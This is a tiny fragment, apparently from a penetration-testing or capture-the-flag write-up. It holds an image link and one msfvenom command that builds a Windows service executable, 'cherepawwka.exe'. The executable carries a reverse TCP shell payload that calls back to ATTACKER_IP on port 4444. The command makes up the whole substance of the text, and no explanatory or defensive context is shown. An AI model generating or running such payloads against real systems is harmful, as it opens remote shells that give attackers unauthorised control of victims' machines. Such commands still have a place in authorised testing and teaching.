 msfvenom -p windows/shell/reverse_tcp -f exe-service LHOST=ATTACKER_IP LPORT=4444 -o cherepawwka.exe